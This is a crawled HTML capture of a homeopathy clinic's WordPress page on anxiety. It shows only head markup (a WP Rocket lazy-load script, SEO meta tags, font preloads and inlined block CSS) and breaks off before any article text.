

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/anxiety/
body_size: 86660
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anxiety Causes, Symptoms, Meaning &amp; Homeopathic Treatment</title><link rel="preload" data-smush-preload as="image" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif" fetchpriority="high" />
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v31/iJWKBXyIfDnIV7nBrXw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" rel="preload">
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 